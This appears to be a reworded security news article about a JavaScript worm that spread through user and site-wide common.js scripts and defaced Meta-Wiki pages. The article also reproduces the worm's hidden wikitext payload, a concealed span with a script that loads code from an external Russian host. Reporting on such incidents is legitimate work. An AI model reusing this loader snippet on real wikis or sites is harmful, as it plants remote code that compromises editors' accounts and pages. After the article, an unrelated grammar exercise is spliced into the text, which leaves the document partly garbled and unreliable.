Security
The Chaos Chronicles: A Tale of the Vandalizing Worm
The Wikimedia Foundation Security Incident: A Detailed Overview
Update: Wikimedia Foundation’s statement below clarifies that it was only the Meta-Wiki that was affected by the security incident.
On a fateful day, the Wikimedia Foundation faced a security breach as a self-propagating JavaScript worm wreaked havoc by altering user scripts and defacing Meta-Wiki pages.
The alarming situation was first brought to light by vigilant editors on Wikipedia’s Village Pump (technical) who noticed a surge in automated edits embedding hidden scripts and vandalism across random pages.
In response, Wikimedia engineers swiftly imposed temporary editing restrictions across projects to investigate the attack and commence the process of reverting the unauthorized changes.
Unraveling the JavaScript Worm

Investigations revealed that the security breach originated from a malicious script hosted on Russian Wikipedia, triggering the alteration of a global JavaScript script on Wikipedia with malevolent code.

The malevolent script, residing at User:Ololoshka562/test.js [Archive], was initially uploaded in March 2024 and was linked to previous wiki project attacks.
Upon reviewing edit histories, it was discovered that the script was inadvertently executed by a Wikimedia employee account during a routine user-script functionality test. The intent behind the execution remains uncertain – whether deliberate, accidental, or a consequence of a compromised account.
An analysis of the archived test.js script demonstrated its self-replicating nature, injecting malicious JavaScript loaders into both a logged-in user’s common.js and Wikipedia’s global MediaWiki:Common.js, impacting every user.
The MediaWiki platform allows for the execution of global and user-specific JavaScript files, like MediaWiki:Common.js and User:<username>/common.js, enhancing the wiki interface for editors.
Following the initial loading of the test.js script in an editor’s browser, it attempted to modify two scripts using the editor’s session and privileges:
- User-level persistence: it sought to overwrite User:<username>/common.js with a loader that automatically loads the test.js script whenever the user accesses the wiki while logged in.
- Site-wide persistence: if the user possessed appropriate privileges, it would edit the global MediaWiki:Common.js script, impacting all editors utilizing the global script.
Source: BleepingComputer
If the global script modification was successful, any user accessing it would inadvertently execute the loader, perpetuating the cycle by infecting their own common.js files.
Source: BleepingComputer

Additionally, the script featured a functionality to edit a random page by utilizing the Special:Random wiki command, subsequently inserting an image and a concealed JavaScript loader as depicted below:
[[File:Woodpecker10.jpg|5000px]]
<span style="display:none">
[[#%3Cscript%3E$.getScript('//basemetrika.ru/s/e41')%3C/script%3E]]
</span>
Approximately 3,996 pages were altered, with around 85 users witnessing replacements in their common.js files during the security incident. The extent of page deletions remains unknown.
Source: BleepingComputer
As the worm spread its disruptive influence, editing privileges were temporarily curtailed across projects, enabling the removal of malicious alterations and eradication of injected scripts.
During the cleanup phase, Wikimedia Foundation personnel rolled back common.js files for numerous users to their original state. These revised pages have been “supressed” to conceal them from change histories.
At present, the injected code has been eradicated, restoring normal editing functionality. However, a comprehensive post-incident analysis detailing the activation of the dormant script and its propagation scope is yet to be released by Wikimedia.
Update 3/5/26 7:45 PM ET: Following the incident, the Wikimedia Foundation issued a statement emphasizing that the malicious code remained active for a mere 23 minutes, exclusively affecting and altering content on Meta-Wiki, which has since been restored.
“Earlier today, Wikimedia Foundation staff were conducting a security review of user-authored code on Wikipedia. During that review, we activated dormant code that was then quickly identified to be malicious. As a preventative measure, we temporarily disabled editing on Wikipedia and other Wikimedia projects while we removed the malicious code and confirmed the website was safe for user activity. The security issue behind this disruption has now been resolved.
The code was active for a 23 minute period. During that time, it changed and deleted content on Meta-Wiki – which is now being restored – but it did not cause permanent damage. We have no evidence that Wikipedia was under attack, or that personal information was breached as part of this incident. We are developing additional security measures to minimize the risk of this kind of incident happening again. Updates continue to be made available via the Foundation’s public incident log.”

Malware tactics are evolving. The Red Report 2026 delves into how modern threats leverage mathematical algorithms to evade detection and camouflage themselves.
Access our analysis of 1.1 million malicious samples to uncover the top 10 strategies and assess the effectiveness of your security infrastructure.
Transform the following sentence into the passive voice:
“The teacher assigned homework to the students.”
Passive voice: “Homework was assigned to the students by the teacher.”
-

 Facebook8 months ago
Facebook8 months agoEU Takes Action Against Instagram and Facebook for Violating Illegal Content Rules
-

 Facebook8 months ago
Facebook8 months agoWarning: Facebook Creators Face Monetization Loss for Stealing and Reposting Videos
-

 Facebook6 months ago
Facebook6 months agoFacebook’s New Look: A Blend of Instagram’s Style
-

 Facebook8 months ago
Facebook8 months agoFacebook Compliance: ICE-tracking Page Removed After US Government Intervention
-

 Facebook6 months ago
Facebook6 months agoFacebook and Instagram to Reduce Personalized Ads for European Users
-

 Facebook8 months ago
Facebook8 months agoInstaDub: Meta’s AI Translation Tool for Instagram Videos
-

 Facebook6 months ago
Facebook6 months agoReclaim Your Account: Facebook and Instagram Launch New Hub for Account Recovery
-

 Apple8 months ago
Apple8 months agoMeta discontinues Messenger apps for Windows and macOS































